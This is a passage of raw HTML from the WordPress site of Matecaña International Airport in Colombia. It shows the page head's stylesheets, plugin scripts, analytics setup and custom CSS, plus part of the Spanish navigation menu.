<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-eicon-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0'  media='all' />
<script src="https://aeromate.gov.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.9" id="commonjs-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.9" id="responsivetablejs-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.9" id="jsst-formvalidator-js"></script>
<script id="jsst-formvalidator-js-after">
jQuery.formUtils.LANG = {
            errorTitle: "¡El envío del formulario falló!",
            requiredFields: "No has respondido a todos los campos obligatorios",
            badTime: "No has dado una hora correcta",
            badEmail: "No ha proporcionado una dirección de correo electrónico correcta.",
            badTelephone: "No has dado un número de teléfono correcto",
            badSecurityAnswer: "No ha dado una respuesta correcta a la pregunta de seguridad.",
            badDate: "No has dado una fecha correcta",
            lengthBadStart: "El valor de entrada debe estar entre",
            lengthBadEnd: "caracteres",
            lengthTooLongStart: "El valor de entrada es más largo que",
            lengthTooShortStart: "El valor de entrada es más corto que",
            notConfirmed: "Los valores de entrada no se pudieron confirmar",
            badDomain: "Valor de dominio incorrecto",
            badUrl: "El valor de entrada no es una URL correcta",
            badCustomVal: "El valor de entrada es incorrecto.",
            badInt: "El valor de entrada no era un número correcto.",
            badSecurityNumber: "Su número de seguro social era incorrecto.",
            badUKVatAnswer: "Número de IVA incorrecto del Reino Unido",
            badStrength: "La contraseña no es lo suficientemente segura",
            badNumberOfSelectedOptionsStart: "Tienes que elegir al menos",
            badNumberOfSelectedOptionsEnd: "respuestas",
            badAlphaNumeric: "El valor de entrada solo puede contener caracteres alfanuméricos.",
            badAlphaNumericExtra: "y",
            wrongFileSize: "El archivo que está intentando cargar es demasiado grande.",
            wrongFileType: "El archivo que está intentando cargar es del tipo incorrecto",
            groupCheckedRangeStart: "Por favor elija entre",
            groupCheckedTooFewStart: "Por favor elija al menos",
            groupCheckedTooManyStart: "Por favor, elija un máximo de",
            groupCheckedEnd: "elementos)",
            badCreditCard: "El número de la tarjeta de crédito no es correcto.",
            badCVV: "El número CVV no era correcto."
        };
        
//# sourceURL=jsst-formvalidator-js-after
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"78b7273dff","ajax_url":"https://aeromate.gov.co/wp-admin/admin-ajax.php","plugin_url":"https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster","href":"https://aeromate.gov.co/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"78b7273dff","ajax_url":"https://aeromate.gov.co/wp-admin/admin-ajax.php","plugin_url":"https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster","href":"https://aeromate.gov.co/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script id="mashsb-js-extra">
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/","title":"Aeropuerto+Internacional+Mateca%C3%B1a+recibir%C3%A1+certificaci%C3%B3n+por+parte+del+Presidente+de+la+Rep%C3%BAblica","image":"https://aeromate.gov.co/wp-content/uploads/2022/08/Certificado-scaled.jpg","desc":"El Presidente de la Rep\u00fablica, Juan Manuel Santos, entregar\u00e1 al Alcalde de Pereira, Juan Pablo Gallo, la certificaci\u00f3n del Sistema de Gesti\u00f3n de Seguridad Operacional al Aeropuerto Internacional Mateca\u00f1a, convirti\u00e9ndose en el segundo de Colombia, \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"af6e02af94","postid":"1875","servertime":"1768990193","ajaxurl":"https://aeromate.gov.co/wp-admin/admin-ajax.php"};
//# sourceURL=mashsb-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https://aeromate.gov.co/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-BGXTBJ74PV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aeromate.gov.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BGXTBJ74PV", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://aeromate.gov.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aeromate.gov.co/wp-json/wp/v2/posts/1875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aeromate.gov.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aeromate.gov.co/?p=1875' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" sizes="32x32" />
<link rel="icon" href="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" />
<meta name="msapplication-TileImage" content="https://aeromate.gov.co/wp-content/uploads/2022/05/logo-matecana-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style id="wp-custom-css">
			body{
	color:#000000!important;
}
.page-id-5216 .elementor.elementor-15.elementor-location-footer {display:none;}
.related a{
	    font-family: Merriweather,sans-serif!important;
}


.elementor-widget-theme-post-title .elementor-heading-title {
	font-family: Merriweather!important
}
a.elementor-icon.elementor-social-icon.elementor-social-icon-facebook.elementor-repeater-item-7721c3e,a.elementor-icon.elementor-social-icon.elementor-social-icon-twitter.elementor-repeater-item-eef3092 {
	min-width: 177px;
    height: 50px;
}
.embed-container {
    position: relative;
    padding-bottom: 90%;
    height: 0;
    overflow: hidden;
	  top:-10px;
}
.embed-container iframe {
    position: absolute;
    top:-220px;
    left: 0;
    width: 100%;
    height: 100%;
}
.page-id-713 header#masthead .elementor-241 .elementor-element.elementor-element-0969e46{
	margin-bottom: -111px;
}

@media only screen and (max-width: 767px) {
	header#masthead .elementor-element-0969e46 .elementor-element-9bfb59f{
	background:#1D1D1D;
	}
	
 	header#masthead .elementor-241 .elementor-element.elementor-element-0969e46{
	/*background:#1D1D1D;*/
}
	.page-id-713 header#masthead .elementor-241 .elementor-element.elementor-element-0969e46{
	background:#1D1D1D;
}
	.page-id-713 .elementor-element-282a3f0f .elementor-element-71a87b21{
	background:#1D1D1D;
}
}

@media only screen and (max-width: 600px) {
  .embed-container {
    position: relative;
    padding-bottom: 190%;
    height: 0;
    overflow: hidden;
    top: -10px;
}
}
.elementor-6 .elementor-element.elementor-element-2b93ff7 .elementor-post__excerpt p::after {
		content:"...";
}
.elementor-6 .elementor-element.elementor-element-f10bc19 .elementor-post__excerpt p::after {
		content:"...";
}
.elementor-6 .elementor-element.elementor-element-2b93ff7 .elementor-post__title a,.elementor-6 .elementor-element.elementor-element-f10bc19 .elementor-post__title a {
	font-family: Merriweather,sans-serif!important;
}
.elementor-6 .elementor-element.elementor-element-2b93ff7 .elementor-post__text {
    margin-top: 1px !important;
}
.elementor-nav-menu .sub-arrow {
   padding: 10px 0 9px 5px!important;  
}
.elementor-241 .elementor-element.elementor-element-917d380 .elementor-nav-menu--main .elementor-item {
     padding-left: 5px!important;      padding-right: 5px!important; 
}
.elementor-6 .elementor-element.elementor-element-4b235d9 {
    margin-bottom: 20px!important;
 }
@media only screen and (max-width: 767px){
header#masthead .elementor-element-0969e46 .elementor-element-9bfb59f {
    background: transparent;
}
	.page-id-5216 .elementor.elementor-15.elementor-location-footer {
    display: none;
}
}
.tooltipster-sidetip, .tooltipster-content {
  background: #ffffff;  
	color: #000000 !important;
    line-height: 18px;
    padding: 10px;
}
.cq-hotspot-label {
    visibility: hidden;
    opacity: 0;
    color: #000 !important;
    width: auto;
    min-width: 80px !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: 4px;
    display: block;
    text-align: center;
    background: none !important;
    padding: 2px;
    line-height: 24px;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
	font-weight: 600;
    font-size: 12px !important;
    position: absolute;
    z-index: 1001;
}
.tooltipster-sidetip .tooltipster-box {
    background: #565656;
    border: 0 !important;
    border-radius: 4px;
}
.cq-hotspot-label {
    visibility: hidden;
    opacity: 0;
    color: #FFF;
    width: auto;
    min-width: 60px;
    left: 120% !important;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-top: -20px !important;
    display: block;
    text-align: right !important;
    background: #999;
    background: rgba(0,0,0,.4);
    padding: 2px;
    line-height: 24px;
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 11px;
    position: absolute;
    z-index: 1001;
    border-radius: 4px;
}
a {
    background-color: transparent;
    text-decoration: none !important;
    color: red;
}
.mc4wp-form-theme-dark button, .mc4wp-form-theme-dark input[type=button], .mc4wp-form-theme-dark input[type=submit] {
    color: #fff!important;
    background-color: #000!important;
    border-color: #1e1e1e;
	font-family: "Inter", sans-serif;
}
.mc4wp-form-theme label {
    font-weight: 700;
    margin-bottom: 6px;
    display: block;
    color: #000;
	font-family: "Inter", sans-serif;
	font-size: 14px;
}

div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp {
    float: left;
    width: calc(100% / 2 - 10px);
    margin: 0px 5px 20px;
    width: 100% !important;
}


div#jsst-header {
    background-color: #f5f5f5 !important;
}

div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn {
    background-color: #2b2b2b;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

div.js-ticket-form-btn-wrp a.js-ticket-cancel-button {
    background-color: #2b2b2b;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

.js-ticket-recaptcha {
    background-color: #ffffff !important;
    border: 1px solid #ffffff;
    color: #000000;
}

div.js-ticket-sorting {
    background: #2b2b2b;
    color: #ffffff !important;
}
//evento individual ancho organizador
.tribe-events-meta-group {
    width: 200px;
}

 @media only screen and (min-width: 768px) {
.tribe-events-meta-group {
    width: 200px;
}
	}
.epta-all-events {
	visibility: hidden;
}


@media(max-width: 1920px){
	.mashsb-container.mashsb-main {
    padding-left: 37% !important;
}
		.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
@media(max-width: 1600px){	
.mashsb-container.mashsb-main{
    padding-left: 33.2% !important;
}
	.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
@media(max-width: 864px){
	.mashsb-container.mashsb-main {
    padding-left: 20% !important;
}
		.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
@media(max-width: 600px){
	.mashsb-container.mashsb-main {
    padding-left: 24.3% !important;
}
		.elementor-location-single .mashsb-container{
		padding-left: 0% !important; 
	}
}
	a.glink img {
		margin-right: 10px !important;
	}


#primaryNav li a {
    margin: 0 20px 0 0;
    padding: 10px 0;
    display: block;
    font-size: 12px;
    text-align: center;
    color: black;
    background: transparent;
    border: 2px solid #b5d9ea;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -webkit-box-shadow: rgb(0 0 0 / 50%) 2px 2px 2px;
    -moz-box-shadow: rgba(0,0,0,0.5) 2px 2px 2px;
}

#primaryNav li li a {
    background-color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    color: #000000;
}

#primaryNav li li a {
    background-color: #ffffff;
    border-color: white;
	  border: 2px solid #000000;
}

#primaryNav li li a:hover {
    border-color: white;
    background-color: white !important;
	  border: 2px solid #000000;
}

#primaryNav li a:hover {
    background-color: white;
    border-color: white;
}

#primaryNav li li li a {
    background-color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    color: black;
	border: 2px solid #000000;
}

#primaryNav li li li a:hover {
    background-color: #ffffff !important;
    
	  color:#567c1e;
	border: 2px solid #000000;
}

#primaryNav li li li a {
    background-color: #ffffff !important;
    border-color: #ffffff;
	  color:#000000;
	border: 2px solid #000000;
}

#primaryNav li a {
    margin: 0 20px 0 0;
    padding: 10px 0;
    display: block;
    font-size: 12px;
    text-align: center;
    color: black;
    background: transparent;
   border: 2px solid #000000;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -webkit-box-shadow: rgb(0 0 0 / 50%) 2px 2px 2px;
    -moz-box-shadow: rgba(0,0,0,0.5) 2px 2px 2px;
}

		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6'  media='all' />
<link rel='stylesheet' id='be-animate-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/css/animate.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.9'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.9'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.9'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.9'  media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1875 single-format-standard wp-custom-logo wp-theme-hello-elementor ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-8 elementor-page-3959 elementor-page-4992">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://aeromate.gov.co" title="Aeropuerto Internacional Matecaña" rel="home">Aeropuerto Internacional Matecaña</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5263" class="elementor elementor-5263" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-29d454c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29d454c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c50818f" data-id="c50818f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f2f676 elementor-widget elementor-widget-image" data-id="5f2f676" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="150" height="32" src="https://aeromate.gov.co/wp-content/uploads/2021/12/logo-gov.svg" class="attachment-thumbnail size-thumbnail" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-907b8e1" data-id="907b8e1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1185bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1185bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c50f7c8" data-id="c50f7c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73f0182 elementor-widget elementor-widget-text-editor" data-id="73f0182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span>Aeropuerto operando con normalidad</span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2c974c" data-id="d2c974c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b4f0ed elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="0b4f0ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-96afa2f" data-id="96afa2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9afa2e elementor-widget elementor-widget-image" data-id="d9afa2e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aeromate.gov.co/">
							<img width="170" height="84" src="https://aeromate.gov.co/wp-content/uploads/2022/04/logo-matecana-black.svg" class="attachment-large size-large" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09bdab0" data-id="09bdab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a76ec7a elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a76ec7a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-a76ec7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6176"><a href="https://aeromate.gov.co/" class="elementor-item">Inicio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://aeromate.gov.co/noticias/" class="elementor-sub-item">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1741"><a href="#" class="elementor-item elementor-item-anchor">Vuelos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://aeromate.gov.co/vuelos/estado-de-vuelos/" class="elementor-sub-item">Estado de Vuelos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://aeromate.gov.co/vuelos/red-de-rutas/" class="elementor-sub-item">Red de Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://aeromate.gov.co/vuelos/companias-aereas/" class="elementor-sub-item">Aerolíneas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3721"><a href="#" class="elementor-item elementor-item-anchor">Prepara tu Viaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://aeromate.gov.co/prepara-tu-viaje/guia-del-pasajero/" class="elementor-sub-item">Guía del Pasajero</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7687"><a href="#" class="elementor-sub-item elementor-item-anchor">Viajes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://aeromate.gov.co/prepara-tu-viaje/facturacion-check-in/" class="elementor-sub-item">Viajes Internacionales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3752"><a href="https://aeromate.gov.co/prepara-tu-viaje/viajes-nacionales/" class="elementor-sub-item">Viajes Nacionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3753"><a href="https://aeromate.gov.co/prepara-tu-viaje/maletas-y-equipaje/" class="elementor-sub-item">Maletas y Equipaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7239"><a href="https://aeromate.gov.co/prepara-tu-viaje/mascotas/" class="elementor-sub-item">Mascotas</a></li>
